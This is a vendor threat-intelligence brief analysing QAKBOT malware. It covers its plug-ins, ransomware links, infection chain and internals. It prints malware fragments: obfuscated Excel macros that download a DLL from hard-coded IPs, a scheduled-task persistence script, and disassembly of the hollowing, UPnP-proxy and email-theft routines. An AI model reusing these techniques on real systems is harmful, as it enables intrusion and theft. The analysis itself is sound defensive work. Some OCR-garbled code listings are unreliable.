

# The Prelude to Ransomware: A Look into Current QAKBOT Capabilities and Global Activities

**Technical Brief** 

# Introduction

QAKBOT (detected by Trend Micro as TrojanSpy.Win32.QAKBOT) is a modular and highly evasive information-stealing malware that was first discovered in 2007. This threat is also known as QBOT and PinkSlipbot. Initial versions of QAKBOT targeted financial data and was classified as a banking trojan, but more recent versions have acted as a delivery mechanism for "second stage" malware. Specifically, QAKBOT seems to lead to targeted attacks involving data theft (exfiltration) and ransomware.

# **QAKBOT** Capabilities

The core QAKBOT loader functionality is extended using a variety of plug-ins. In earlier QAKBOT versions, components were embedded as resources in the main executable. In more recent versions, the injection DLL, update script, and plug-ins are downloaded by the QAKBOT core after communicating with the command-and-control (C&C) server. The plug-ins listed here provide QAKBOT operators with the functionality needed to achieve their objectives.

| Plug-in                                | Capability                                                                                                |
|----------------------------------------|----------------------------------------------------------------------------------------------------|
| Web-inject modules                     | Enables theft of sensitive data (usernames, passwords) within browser processes                           |
| Password grabber module                | Enables theft of sensitive data from compromised endpoints                                                |
| Cookie grabber module                  | Enables the theft of cookies from web browsers (Internet Explorer, Firefox, Chrome, and Microsoft Edge)   |
| Email Collector module                 | Enables the theft of email threads, which are hijacked and used in follow-on campaigns                    |
| Universal Plug and Play<br>UPnP module | Enables the use of infected machine as proxies for C&C traffic                                            |
| Lateral Movement module                | Enables propagation inside the infected network                                                           |
| Hidden VNC (hVNC) module               | Provides hands on keyboard and lateral movement capabilities to the operators                             |
| Cobalt Strike module                   | Enables remote access to the compromised network with the Cobalt Strike penetration testing framework     |
| Atera module                           | Enables remote access to the compromised network via<br>Atera Remote Monitoring Management (RMM) software |

# **QAKBOT Links to Targeted Ransomware Attacks**

QAKBOT operators are key enablers for ransomware attacks. These operators achieve access to infected environments through the deployment of Cobalt Strike beacons, which function as standalone backdoors, or via a Cobalt Strike or Atera RMM plug-in. Since 2019, QAKBOT infections have led to the eventual deployment of the following human-operated ransomware families:

• MegaCortex (2019)

• Egregor (2020)

• PwndLocker (2019)

• Sodinokibi/REvil (2021)

• ProLock (2020)

# **QAKBOT Activity**

The following is a list of notable events related to QAKBOT, as well as information from Trend Micro<sup>™</sup> Smart Protection Network<sup>™</sup>. Trend Micro has been monitoring this threat for years, and we have been able to track the spam campaigns linked to QAKBOT operators across the world. While monitoring this malware distribution activity, we found that the top countries targeted were the United States, Japan, and Germany, while, telecommunications, technology, and education were the top industries targeted.

| Date                | Event                                                                           |
|---------------------|---------------------------------------------------------------------------------|
| Oct 2021            | The Atera RMM plug-in is discovered.                                            |
| Sep 2021            | Shathak delivers QAKBOT with malspam.<br>"TR" delivers QAKBOT with malspam.     |
| Feb 2021 – Jun 2021 | Shathak delivers QAKBOT with malspam.                                           |
| Mar 2021            | QAKBOT infections drop Cobalt Strike. <sup>1</sup>                              |
| Mar 2020            | QAKBOT infections lead to the ProLock Ransomware.                               |
| Oct 2019            | QAKBOT infections lead to the PwndLocker Ransomware.                            |
| May 2019            | QAKBOT infections lead to the MegaCortex Ransomware.                            |
| Jun 2018            | The QAKBOT malware is found on thumb drives manufactured in China. <sup>2</sup> |
| 2007                | The initial QAKBOT version is discovered.                                       |



Figure 1. A global view of QAKBOT activity from March 25, 2021 to October 25, 2021 as seen from Trend Micro Smart Protection Network (SPN)



Figure 2. The top 10 countries where QAKBOT is distributed

# **Malware Analysis**

The QAKBOT infection chain usually starts with malicious spam emails and the infection spreads from there. The stages shown here are typical of QAKBOT but might vary slightly over time.



| Stage     | # | Description                                                                                                    |
|-----------|---|----------------------------------------------------------------------------------------------------|
| Arrival   | 1 | <ul> <li>Malicious spam emails with malicious attachment</li> <li>The document uses Excel 4.0 macros and themed social engineering to trick users into opening the email.</li> </ul>                                                                                     |
|           | 2 | <ul> <li>The excel document contains Excel 4.0 macros with a malicious dropper routine that will download the QAKBOT DLL from a remote server.</li> <li>Social engineering is used to trick the user into "Enabling Content" (macros).</li> </ul>                        |
| Infection | 3 | <ul> <li>Once macros are enabled, the QAKBOT loader DLL is downloaded and executed.</li> <li>Persistence is achieved through the installation of registry keys and a scheduled task.</li> <li>The malicious QAKBOT process phones home to the C&amp;C server.</li> </ul> |
|           | 4 | • The C&C server sends additional modules to the infected host .                                                                                                    |
|           | 5 | Target information is stolen.                                                                                                    |

| Post-<br>infection |   | <ul> <li>Attackers might obtain "hands on keyboard" access to the infected<br/>environment following the deployment of a backdoor (such as Cobalt Strike)<br/>as a plug-in or as a separate dropped file.</li> <li>Attackers might execute discovery commands to further evaluate the<br/>environment.</li> </ul> |
|--------------------|---|----------------------------------------------------------------------------------------------------|
|                    | 6 | Attackers might move laterally from the infected host.                                                                                                    |
|                    |   | In some cases, attackers will deploy ransomware in the environment.                                                                                                    |
|                    |   | Table 1. Illustration and steps of the QAKBOT kill chain                                                                                                    |

**QAKBOT** Arrival Variations

QAKBOT uses a variety of delivery mechanisms, including different scripting languages and malicious documents. In the past, QAKBOT has also collaborated with other botnet operators, namely the now defunct Emotet.



\*Emotet is an example of malware installation as a service, wherein operators install other malware on their bots for a fee.

Figure 3. QAKBOT delivery mechanisms

# **QAKBOT Malicious Documents and Excel 4.0 Macros**

Since late 2020, QAKBOT operators have leveraged malicious Microsoft Excel documents with heavily obfuscated Excel 4.0 macros to evade detection in the initial access phase of the attack.



Figure 4. Malicious document delivering QAKBOT (from June 2021 MalSpam Campaign)

The primary motivation behind QAKBOT's (and other malware distributors') shift toward this delivery mechanism can likely be attributed to the lack of support for Excel 4.0 macros in the Windows AntiMalware Scan Interface (AMSI) at that time. Excel 4.0 macro support was only added to AMSI in March 2021, while VBA macro parsing has been supported by AMSI since 2018.

# QAKBOT Operators' Use of Hijacked Email Conversations

The use of hijacked email conversations is a noteworthy technique used by QAKBOT distributors as a social engineering tactic. In the example shown in Figure 5, an email thread between **Kelly and Sandy** (number 1 in the figure) was stolen during a previous infection by the QAKBOT email collection module. The thread is then reused or hijacked by **QAKBOT** operators (number 2 in the figure) in a malicious spam campaign. The malicious email appears to come from **Sandy** in reply — but it actually contains the malicious document that drops **QAKBOT** (number 3 in the figure).

The use of hijacked email threads in malicious spam emails is a tactic that was first used by the cybercriminals who operated the now defunct Emotet malware.



Figure 5. The hijacked email thread delivering QAKBOT

# **QAKBOT Infection Routine**

Figure 6 shows that the XLSM files contain hidden sheets and an auto\_open macro (step 1 in this figure) that executes as soon as the victim opens the document and selects the "Enable Content" button. The macro code evaluates a sequence of formulas that are distributed at various indexes (step 2 in this figure) in the document. This is an obfuscation technique that is designed to thwart detection using simple strings.

| E                          |                | F                        | G                  | н                   | 1                                                           | к                       | L                         |                        | М                             |
|----------------------------|----------------|--------------------------|--------------------|---------------------|-------------------------------------------------------------|-------------------------|---------------------------|------------------------|-------------------------------|
| 9                          |                |                          |                    |                     | 44355.570300462961<br>=NOW()                                |                         |                           |                        |                               |
| 10                         |                |                          |                    | .d                  |                                                             |                         |                           |                        |                               |
| 11                         |                |                          |                    | at                  | =REGISTER("u"&"R"&"I"&"M"&"o"&"n","URLDownlo                |                         |                           |                        |                               |
| 12                         | -              |                          | =REGIS<br>=F12&F13 |                     |                                                             |                         |                           |                        |                               |
| 13                         | REGIS          |                          |                    |                     | #NAME?<br>=Kokiser{0.K13&I14&J9&I10&I11.'3fescvaer'!D19.0.0 | http://<br>=K16&K17&K18 |                           |                        |                               |
| 14                         | TER("u"&"R     | &"I"&"M"&"o"&"n","URL    |                    | 217.147.172.69      |                                                             |                         |                           |                        |                               |
| 15                         | Download       | Download                 |                    | 101.99.95.214/      | #NAME?<br>=Kokiser(0.K13&I15&J9&I10&I11.'3fescvaer'!E19.0.0 | )                       |                           |                        |                               |
| 16                         | ToFile         | ToFile                   |                    | 188.225.87.229      |                                                             | ht<br>—"ht"             |                           |                        |                               |
| 17                         | A"."JJCCBB".   | "Koki                    |                    |                     | #NAME?<br>=Kokiser(0.K13&116&J9&110&111,'3fescvaer'!F19,0,0 | ) tp                    |                           |                        |                               |
| 18                         | ser",.1,9)     | ser"1.9)                 |                    |                     |                                                             | ://<br>_"://"           |                           |                        |                               |
| 19                         |                |                          |                    |                     |                                                             |                         |                           |                        |                               |
| Inow] (macrosheet) [nowik] | (macrosheet) [ |                          | dfgv] (macrosh     |                     | nacrosheet) [4scdac] (macrosheet) [5fetaert] (n             | 1                       | rrtgarga] (macrosheet) [] | 7rvgasdg] (macrosheet) | <br>[Baevgadrg] (macrosheel 4 |
|                            | (macrosneet)   | 1rtgvrt] (macrosheet) [2 | digvi (macrosni    | eet) [5fescvaer] (f | nacrosneet) [4scdac] (macrosneet) [5ietaert] (n             | nacrosneet) (ov         | rtgargaj (macrosneet)     | (macrosneet)           | (Baevgadrg) (macrosneel 4     |
| Defined names Formulas     | T              |                          |                    |                     |                                                             |                         |                           |                        |                               |
| Name<br>Auto_Open          |                | drb'!\$A\$2              |                    | Formula             |                                                             |                         |                           |                        |                               |

Figure 6. The Excel formulas containing malicious code fragments

| Unhide                                                                                      | 8 23      |
|---------------------------------------------------------------------------------------------|-----------|
| <u>U</u> nhide sheet:                                                                       |           |
| 3fescvaer<br>4scdac<br>5fetaert<br>6vrtgarga<br>7rvgasdg<br>8aevgadrg<br>9rrvv<br>10vghsdrb | E         |
|                                                                                             | OK Cancel |

Figure 7. Hidden sheets in a QAKBOT XLSM dropper

In the sample in Figure 8, the code generates a unique file name using NOW() (step 1 in this figure) to output a timestamp to be used as part of the file name. The dynamic URL formation makes it harder to block exact URLs. Next, the functions (step 2 in this figure) to be called are resolved and the first of three download attempts from hard-coded hosts begins (step 3 in this figure). The downloaded file is stored in the disk as "Post.storg\*". This is the main QAKBOT DLL, which is loaded by "regsvr32 -s" (step 4 in this figure). The QAKBOT main loader DLL is loaded by regsvr32.exe with the -s command.



Figure 8. Analysis of QAKBOT sample

# **QAKBOT** Installation

#### Packed QAKBOT loader → Process hollowing

The main program is unpacked in memory and injected into a new process that started in a suspended state. The injection routine targets the process memory of one of three targets (iexplore.exe, mobsync.exe, or explorer.exe) where the target is unmapped and replaced with the unpacked QAKBOT loader program. Once the code is injected, QAKBOT calls ResumeThread().



Figure 9. Process hollowing (UnmapViewOfFile -> VirtualAlloc)

# Persistence mechanisms and anti-analysis/anti-sandbox routines

The loader creates a persistence via a scheduled task using the now deprecated *at.exe*. A dropped Javascript file creates a scheduled task for persistence for the QAKBOT core. The same mechanism is executed when an update is received from the C&C server.

| 03 | C8   | and the set | and the second second second second second second second second second second second second second second second | add   | ecx, eax                            |
|----|------|-------------|----------------------------------------------------------------------------------------------------|-------|-------------------------------------|
| 66 | 89 8 | D CO        | FD+                                                                                                    | mov   | word ptr [ebp - 0x240], cx          |
| 0F | B7 8 | 5 C4        | FD+                                                                                                    | movzx | eax, word ptr [ebp - 0x23C]         |
| 99 |      |             |                                                                                                    | cdq   |                                     |
| B9 | 3C 0 | 0 00        | 00                                                                                                    | mov   | ecx, 0x3C                           |
| F7 | F9   |             |                                                                                                    | idiv  | ecx                                 |
| 66 | 89 9 | 5 C4        | FD+                                                                                                    | mov   | word ptr [ebp - 0x23C], dx          |
| 68 | 70 F | B 41        | 00                                                                                                    | push  | 0x41FB70 ; "C: exe"                 |
| 0F | B7 9 | 5 C4        | FD+                                                                                                    | movzx | edx, word ptr [ebp - 0x23C]         |
| 52 |      |             |                                                                                                    | push  | edx                                 |
| 0F | B7 8 | 5 CO        | FD+                                                                                                    | movzx | eax, word ptr [ebp - 0x240]         |
| 50 |      |             |                                                                                                    | push  | eax                                 |
| 68 | 58 8 | A 41        | 00                                                                                                    | push  | 0x418A58 ; "at.exe %u:%u \"%s\" /I" |
| 68 | 04 0 | 1 00        | 00                                                                                                    | push  | 0x104                               |
| 8D | 8D C | 8 FD        | FF+                                                                                                    | lea   | ecx, [ebp - 0x238]                  |
| 51 |      |             |                                                                                                    | push  | ecx                                 |

ngkeqkqe.setTime(ngkeqkqe.getTime() + (5\*60\*1000));

var uoavgf = ngkeqkqe.getHours() < 10 ? "0"+ngkeqkqe.getHours() : ngkeqkqe.getHours(); var wypyb = ngkeqkqe.getMinutes() < 10 ? "0"+ngkeqkqe.getMinutes() : ngkeqkqe.getMinutes(); var doakaet = "schtasks.exe /Create /SC ONCE /TN "+ivdkdvd+" /TR \"cmd /c \\\"start /min "+pwrd+"\\\"\" /ST "+uoavgf+":"+wypyb; dvutxw.Run(doakaet, 0);

Figure 10. Persistence mechanisms through scheduled tasks

QAKBOT also includes several routines to detect the presence of security software, and to detect if it is being executed on a virtual machine (VM).



Figure 11. Routines to detect if there are security solutions on the device

# QAKBOT UPnP: Recruiting new proxies for QAKBOT's botnet

QAKBOT leverages Simple Service Discovery Protocol (SSDP) to identify other devices on the local network. It then parses network device information collected with SSDP to identify internet gateways.

| loc_AEB376:                                         | ; CODE XREF: 0x00AEB36A                                                                                                    |
|-----------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 8B 95 24 F9 FF+                                     | mov edx, dword ptr [ebp - 0x6DC]                                                                                                    |
| 52                                                  | push edx                                                                                                    |
| 8B 85 F8 F8 FF+                                     | mov eax, dword ptr [ebp - 0x708]                                                                                                    |
| 8B 0C 85 40 A7+                                     | mov ecx, dword ptr [eax*4 + 0x80A740]                                                                                                    |
| 51                                                  | push ecx                                                                                                    |
| 8B 95 BC F8 FF+                                     | mov edx, dword ptr [ebp - 0x744]                                                                                                    |
| 52                                                  | push edx                                                                                                    |
| 68 F0 A6 B0 00<br>68 00 06 00 00<br>8D 85 B8 F9 FF+ | push         0x80A6F0         ; "M-SEARCH * HTTP/1.1\r\nHOST: %s:1900\r\nST: %s\r\nMAN: \"ssdp:discover\"\r\nMX: %u\r\n\r\n"           push         0x600 |
| 80 85 88 F9 FF+                                     | lea eax, [ebp - 0x648]                                                                                                    |
| 50                                                  | push eax                                                                                                    |
| 68 5C 5E B1 00<br>8B 45 FC                          | <pre>push 0xB15E5C ; "urn:schemas-upnp-org:service:WANCommonInterfaceConfig:1" mov eax, dword ptr [ebp - 4]</pre>                                         |
| 05 04 0B 00 00                                      | add eax, 0xB04                                                                                                    |
| 50                                                  | push eax                                                                                                    |
| E8 8D 46 01 00                                      | call sub_B01836 -> strcmp                                                                                                    |

Figure 12. QAKBOT leveraging SSDP and parsing information collected with SSDP

With gateways identified, it uses UPnP to create port-forwarding rules on gateway devices to route traffic from the internet to the infected endpoint. The infected device is then capable of acting as a Tier 3 proxy in the QAKBOT botnet.

| loc AEC448:         | : CODE XREF: 0x00AEC43C                                        |
|---------------------|----------------------------------------------------------------|
| 6A 48 push          | 0x48                                                           |
| E8 11 75 00 00 call | sub AF3960                                                     |
| 83 C4 04 add        | esp, 4                                                         |
| 89 45 90 mov        | dword ptr [ebp - 0x70], eax                                    |
| 8B 45 90 mov        | eax, dword ptr [ebp - 0x70]                                    |
| C7 00 B0 58 B1+ mov | dword ptr [eax], 0xB158B0 ; "NewRemoteHost"                    |
| 8B 4D 90 mov        | ecx, dword ptr [ebp - 0x70]                                    |
| 8B 55 24 mov        | edx, dword ptr [ebp + 0x24]                                    |
| 89 51 04 mov        | dword ptr [ecx + 4], edx                                       |
| 8B 45 90 mov        | eax, dword ptr [ebp - 0x70]                                    |
| C7 40 08 C0 58+ mov | dword ptr [eax + 8], 0xB158C0 ; "NewExternalPort"              |
| 8B 4D 90 mov        | ecx, dword ptr [ebp - 0x70]                                    |
| 8B 55 10 mov        | edx, dword ptr [ebp + 0x10]                                    |
| 89 51 0C mov        | dword ptr [ecx + 0xC], edx                                     |
| 8B 45 90 mov        | eax, dword ptr [ebp - 0x70]                                    |
| C7 40 10 D0 58+ mov | dword ptr [eax + 0x10], 0xB158D0 ; "NewProtocol"               |
| 8B 4D 90 mov        | ecx, dword ptr [ebp - 0x70]                                    |
| 8B 55 20 mov        | edx, dword ptr [ebp + 0x20]                                    |
| 89 51 14 mov        | dword ptr [ecx + 0x14], edx                                    |
| 8B 45 90 mov        | eax, dword ptr [ebp - 0x70]                                    |
| C7 40 18 DC 58+ mov | dword ptr [eax + 0x18], 0xB158DC ; "NewInternalPort"           |
| 8B 4D 90 mov        | ecx, dword ptr [ebp - 0x70]                                    |
| 8B 55 14 mov        | edx, dword ptr [ebp + 0x14]                                    |
| 89 51 1C mov        | dword ptr [ecx + 0x1C], edx                                    |
| 8B 45 90 mov        | eax, dword ptr [ebp - 0x70]                                    |
| C7 40 20 EC 58+ mov | dword ptr [eax + 0x20], 0xB158EC ; "NewInternalClient"         |
| 8B 4D 90 mov        | ecx, dword ptr [ebp - 0x70]                                    |
| 8B 55 18 mov        | edx, dword ptr [ebp + 0x18]                                    |
| 89 51 24 mov        | dword ptr [ecx + 0x24], edx                                    |
| 8B 45 90 mov        | eax, dword ptr [ebp - 0x70]                                    |
| C7 40 28 00 59+ mov | dword ptr [eax + 0x28], 0xB15900 ; "NewEnabled"                |
| 8B 4D 90 mov        | ecx, dword ptr [ebp - 0x70]                                    |
| C7 41 2C 0C 59+ mov | dword ptr [ecx + 0x2C], 0xB1590C ; "1"                         |
| 8B 55 90 mov        | edx, dword ptr [ebp - 0x70]                                    |
| C7 42 30 10 59+ mov | dword ptr [edx + 0x30], 0xB15910 ; "NewPortMappingDescription" |
| 83 7D 1C 00 cmp     | dword ptr [ebp + 0x1C], 0                                      |
| 74 08 je            | loc_AEC4DF                                                     |
| 8B 45 1C mov        | eax, dword ptr [ebp + 0x1C]                                    |
| 89 45 8C mov        | dword ptr [ebp - 0x74], eax                                    |
| EB 07 jmp           | loc_AEC4E6                                                     |

Figure 13. UpnP used to create port-forwarding rules

# **QAKBOT Information Stealing Plug-ins**

### **Outlook email collector**

QAKBOT has been exfiltrating emails from Microsoft Outlook since 2019. The stolen information is used to enhance the social engineering capabilities of future attacks by spamming email thread members. QAKBOT extracts emails, parses email headers, and extracts thread recipients from the address book.

| _start          | proc start                                                                                      |
|-----------------|-------------------------------------------------------------------------------------------------|
|                 | ; ENTRYPOINT                                                                                    |
|                 | ; DATA XREF: 0x18001F00C                                                                        |
| ; unwind {      |                                                                                                 |
| 4C 89 44 24 18  | mov gword ptr [rsp + 0x18], r8                                                                  |
| 89 54 24 10     | mov dword ptr [rsp + 0x10], edx                                                                 |
| 48 89 4C 24 08  | mov gword ptr [rsp + 8], rcx                                                                    |
| 48 83 EC 48     | sub rsp, 0x48                                                                                   |
| 48 8B 44 24 60  | mov rax, qword ptr [rsp + 0x60]                                                                 |
| 48 89 44 24 30  | mov gword ptr [rsp + 0x30], rax                                                                 |
| 83 7C 24 58 01  | cmp dword ptr [rsp + 0x58], 1                                                                   |
| 0F 85 9F 00 00+ | jne loc_180001126                                                                               |
| 48 8D 0D 9A 8E+ | <pre>lea rcx, [0x180019F28] ; "emailcollector_dll: DllMain(): got DLL_PROCESS_ATTACH x64"</pre> |
| FF 15 6C 01 01+ | call gword ptr [0x180011200] -> OutputDebugStringA                                              |
| E8 C7 7D 00 00  | call sub_180008E60                                                                              |



| sub_180001FE0   | proc start<br>: CODE XREF: 0x1800023E0                                                                            |
|-----------------|----------------------------------------------------------------------------------------------------|
|                 | ; CODE XREF: 0X18000256D                                                                                          |
|                 | ; DATA XREF: 0X18001F0CC                                                                                          |
| ; unwind {      | , DATA AREF. DAIBOUFOCO                                                                                           |
|                 | mov gword ptr [rsp + 0x18], r8                                                                                    |
|                 | mov dword ptr [rsp + 0x10], edx                                                                                   |
| 48 89 4C 24 08  | mov qword ptr [rsp + 8], rcx                                                                                      |
|                 | sub rsp. 0x88                                                                                                    |
| 48 C7 44 24 20+ | mov gword ptr [rsp + 0x20], 0                                                                                     |
| C7 44 24 50 00+ | mov dword ptr [rsp + 0x50], 0                                                                                     |
| 48 C7 44 24 40+ | mov qword ptr [rsp + 0x40], 0                                                                                     |
| 48 8B 84 24 90+ | mov rax, qword ptr [rsp + 0x90]                                                                                   |
| 48 8B 00        | mov rax, qword ptr [rax]                                                                                          |
| 4C 8D 44 24 40  | lea r8, [rsp + 0x40]                                                                                              |
|                 | mov edx, 0x80000000                                                                                               |
|                 | mov rcx, qword ptr [rsp + 0x90]                                                                                   |
|                 | call qword ptr [rax + 0x90]                                                                                       |
|                 | mov dword ptr [rsp + 0x38], eax                                                                                   |
| 83 7C 24 38 00  | cmp dword_ptr [rsp + 0x38], 0                                                                                     |
| 74 1A           | je loc_180002057                                                                                                  |
| 44 8B 44 24 38  | mov r8d, dword ptr [rsp + 0x38]                                                                                   |
| 48 8D 15 57 69+ | <pre>lea rdx, [0x1800189A0] ; "GetEmailMsgRecepients(): lpMessage-&gt;GetRecipientTable() failed hRes=%08X"</pre> |
|                 | xor ecx, ecx                                                                                                    |
|                 | call sub_180001520                                                                                                |
| E9 46 03 00 00  | xor eax, eax<br>jmp loc 18000239D                                                                                 |
| E9 40 03 00 00  | jmp loc_18000239D                                                                                                 |

Figure 15. Invoking the "GetEmailMsgRecipients()" function

| sub_180004E70                         | proc start                                                                                                    |
|---------------------------------------|----------------------------------------------------------------------------------------------------|
|                                       | ; CODE XREF: 0x180001036<br>; DATA XREF: 0x18001F18C                                                                          |
| ; unwind {                            | , DATA AREF. BA10001F18C                                                                                                    |
| 48 89 4C 24 08                        | mov qword ptr [rsp + 8], rcx                                                                                                  |
| 48 83 EC 38                           | sub rsp, 0x38                                                                                                    |
| C7 44 24 20 00+                       | $d_{\text{word}} = \frac{1}{2} \int d_{\text{word}} d_{\text{ptr}} \left[ rsp + 0x20 \right], 0$                              |
| C7 44 24 24 00+                       | mov dword ptr [rsp + $0 \times 24$ ], 0                                                                                       |
| 33 C9                                 | xor ecx, ecx                                                                                                    |
| FF 15 B7 C3 00+                       | call qword ptr [0x180011248] -> ord_00000015                                                                                  |
| 48 8D 0D A8 4F+                       | lea rcx, [0x180019E40] ; "^[-A-Za-z0-9%+]+0[-A-Za-z0-9.]+\\.[A-Za-z]+\$"                                                      |
| E8 13 01 00 00                        | call sub_180004FB0                                                                                                    |
| 48 89 05 4C 97+                       | mov qword ptr [0x18001E5F0], rax                                                                                              |
| 48 8D 0D C5 4F+                       | lea rcx, [0x180019E70] ; "^[-A-Za-z0-9]+:\\s"                                                                                 |
| E8 00 01 00 00                        | call sub_180004FB0                                                                                                    |
| 48 89 05 41 97+                       | mov qword ptr [0x18001E5F8], rax                                                                                              |
| 48 8D 15 0A 8C+                       | lea rdx, [0x18001DAC8]                                                                                                    |
| 48 8D 0D C3 4F+                       | <pre>lea rcx, [0x180019E88] ; "CollectOutlookData(): started nick=%s"</pre>                                                   |
| E8 66 C8 FF FF                        | call sub_180001730                                                                                                    |
| 48 8B 4C 24 40                        | mov rcx, qword ptr [rsp + 0x40]                                                                                               |
| E8 EC FC FF FF<br>8B 15 0A 97 01+     | call sub_180004BC0                                                                                                    |
| 48 8D 0D CF 4F+                       | <pre>mov edx, dword ptr [0x18001E5E4] los ray [0x180010EB2] . [CallestOutleskDate()) dens a dyTatelCasdEmaileCount=%///</pre> |
| E8 4A C8 FF FF                        | <pre>lea rcx, [0x180019EB0] ; "CollectOutlookData(): done g_dwTotalGoodEmailsCount=%u" call sub 180001730</pre>               |
| 33 C0                                 | xor eax, eax                                                                                                    |
| 48 83 C4 38                           | add rsp, 0x38                                                                                                    |
| C3                                    | ret ret                                                                                                    |
| ; } // starts at sub 18               |                                                                                                    |
| , , , , , , , , , , , , , , , , , , , |                                                                                                    |

Figure 16. Extraction of email address using email regex and CollectOutlookData() function call

The QAKBOT email collector plug-in performs email header parsing to identify interesting header items. This process includes parsing email authentication results from DomainKeys Identified Mail (DKIM) signatures and antispam detection results. The email collector module also collects data from the Microsoft Outlook address book. After the collection, stolen data is uploaded with HTTPS POST (not FTP as used by QAKBOT for other data exfiltration).



Figure 17. Email header parsing



Figure 18. The function call to collect address book information CollectOutlookAddressBookThread()

| loc_18000612D:       | ; CODE XREF: 0x18000610D                                             |
|----------------------|----------------------------------------------------------------------|
| C7 44 24 48 01+ mov  | dword ptr [rsp + $0 \times 48$ ], 1                                  |
| 48 C7 44 24 50+ mov  | qword ptr [rsp + 0x50], 0                                            |
| C7 44 24 30 00+ mov  | dword ptr [rsp + 0x30], 0                                            |
| 48 8B 4C 24 40 mov   | rcx, qword ptr [rsp + 0x40]                                          |
| FF 15 77 B0 00+ call | qword ptr [0x1800111C8] -> lstrlenA                                  |
